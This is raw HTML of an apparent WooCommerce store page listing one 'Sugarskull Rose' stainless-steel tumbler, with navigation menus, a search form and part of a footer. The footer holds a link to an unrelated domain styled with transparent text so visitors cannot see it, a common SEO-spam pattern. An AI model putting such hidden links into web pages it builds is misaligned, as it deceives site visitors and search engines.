0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Sugarskull Rose&rdquo;</nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">

<div class="product-small col has-hover wcpa_has_options product type-product post-110861 status-publish first instock product_cat-fandom product_cat-stainless-steel-tumbler product_cat-type product_tag-sugarskull-rose has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/sugarskull-rose-gift-for-lover-day-travel-tumbler-all-over-print/" aria-label="Sugarskull Rose Gift For Lover Day Travel Tumbler All Over Print">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2022/05/sugarskull-rose-gift-for-lover-day-travel-tumbler-all-over-printjcepx.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sugarskull Rose Gift For Lover Day Travel Tumbler All Over Print" decoding="async" fetchpriority="high" title="Sugarskull Rose Gift For Lover Day Travel Tumbler All Over Print" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2022/05/sugarskull-rose-gift-for-lover-day-travel-tumbler-all-over-printjcepx.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sugarskull Rose Gift For Lover Day Travel Tumbler All Over Print" decoding="async" fetchpriority="high" title="Sugarskull Rose Gift For Lover Day Travel Tumbler All Over Print" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/sugarskull-rose-gift-for-lover-day-travel-tumbler-all-over-print/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sugarskull Rose Gift For Lover Day Travel Tumbler All Over Print</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:110861,&quot;item_id&quot;:110861,&quot;item_name&quot;:&quot;Sugarskull Rose Gift For Lover Day Travel Tumbler All Over Print&quot;,&quot;sku&quot;:&quot;FJM93GSV&quot;,&quot;price&quot;:29.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Stainless Steel Tumbler&quot;,&quot;id&quot;:110861,&quot;item_brand&quot;:&quot;Sugarskull Rose&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/sugarskull-rose-gift-for-lover-day-travel-tumbler-all-over-print\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div><!-- row --><div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
